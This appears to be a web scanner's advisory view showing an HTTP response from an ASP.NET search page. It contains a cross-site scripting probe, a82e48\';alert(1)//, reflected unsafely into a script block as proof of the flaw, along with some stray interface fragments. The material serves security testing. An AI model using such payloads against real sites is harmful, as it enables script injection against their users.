 advisory request response
raw headers hex html render viewstate
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE"
value="/wEPDwUKMjA3MjcONzM2MWRkBCjaUEHle2oRfzm5rOBkLqUJxvM=" />
</div>
<h2>Search</h2>
Type an expression to search for:
<input name="SearchTerm" type="text" value="a82e48\';alert(1)//4d933992116"
id="SearchTerm" />
&nbsp;<input type="submit" name="SearchButton" value="Search" id="SearchButton" />
<div id="ExtraFields"><input name="searchtype" type="hidden" value="1"></div>
</form>
<p>
</p>
<div id="Result"><script>var a = 'No results found for expression:
a82e48\\';alert(1)//4d933992116'; alert(a);</script></div>
<p>
</p>
<a href="Recent.aspx">View recent searches</a>
</body>
</html>
+ < > 1 highlight